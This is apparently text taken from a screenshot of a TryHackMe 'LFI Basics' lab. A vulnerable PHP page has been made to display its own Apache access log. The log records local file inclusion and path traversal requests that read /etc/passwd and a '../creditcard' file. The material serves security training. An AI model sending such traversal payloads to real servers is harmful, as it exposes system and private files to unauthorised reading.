 Mozilla Firefox
kali@kali: ~/lfi_basics
10:07 AM
60%
Mozilla Firefox
TryHackMe | LFI Basics
10.10.170.246/lfi/lfi.php?pag
10.10.170.246/lfi/lfi.php?page=/var/log/apache2/access.log
File included: /var/log/apache2/access.log
Local file to be used: /var/log/apache2/access.log
10.9.84.8 - - [31/Jul/2020:06:47:41 -0700] "GET /lfi/lfi.php HTTP/1.1" 200 264 "http://10.10.170.246/" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0" 10.9.84.8 - - [31/Jul/2020:06:47:55 -0700] "GET
/lfi/lfi.php?file=index.php HTTP/1.1" 200 264 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0" 10.9.84.8 - - [31/Jul/2020:06:48:23 -0700] "GET /lfi/lfi.php HTTP/1.1" 200 264 "http://10.10.170.246/" "Mozilla/5.0
(X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0" 10.9.84.8 - - [31/Jul/2020:06:50:07 -0700] "GET /lfi/lfi.php?page HTTP/1.1" 200 264 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0" 10.9.84.8 - -
[31/Jul/2020:06:50:13 -0700] "GET /lfi/lfi.php?page= HTTP/1.1" 200 264 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0" 10.9.84.8 - - [31/Jul/2020:06:50:34 -0700] "GET /lfi/lfi.php?page=home.html HTTP/1.1"
200 337 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0" 10.9.84.8 - - [31/Jul/2020:06:52:34 -0700] "GET /lfi/lfi.php?page=/etc/passwd HTTP/1.1" 200 1150 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0)
Gecko/20100101 Firefox/68.0" 10.9.84.8 - - [31/Jul/2020:06:56:44 -0700] "GET /lfi2/lfi.php HTTP/1.1" 200 269 "http://10.10.170.246/" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0" 10.9.84.8 - - [31/Jul
/2020:06:57:29 -0700] "GET /lfi2/lfi.php?page=home.html HTTP/1.1" 200 335 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0" 10.9.84.8 - - [31/Jul/2020:06:58:09 -0700] "GET / HTTP/1.1" 200 588 "-" "Mozilla/5.0
(X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0" 10.9.84.8 - - [31/Jul/2020:06:58:10 -0700] "GET /favicon.ico HTTP/1.1" 404 491 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0" 10.9.84.8 - - [31/Jul
/2020:06:59:10 -0700] "GET /lfi2/lfi.php?page=../creditcard HTTP/1.1" 200 346 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0" 10.9.84.8 - - [31/Jul/2020:07:00:47 -0700] "GET /lfi2/lfi.php?page=../../../../..
/etc/passwd HTTP/1.1" 200 1159 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0" 10.9.84.8 - - [31/Jul/2020:07:01:36 -0700] "GET /lfi2/lfi.php HTTP/1.1" 200 269 "http://10.10.170.246/" "Mozilla/5.0 (X11; Linux
x86_64; rv:68.0) Gecko/20100101 Firefox/68.0" 10.9.84.8 - - [31/Jul/2020:07:01:47 -0700] "GET /lfi2/lfi.php?page=../../../../../../../etc/passwd HTTP/1.1" 200 1162 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
10.9.84.8 - - [31/Jul/2020:07:06:05 -0700] "GET /lfi/lfi.php HTTP/1.1" 200 264 "http://10.10.170.246/" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"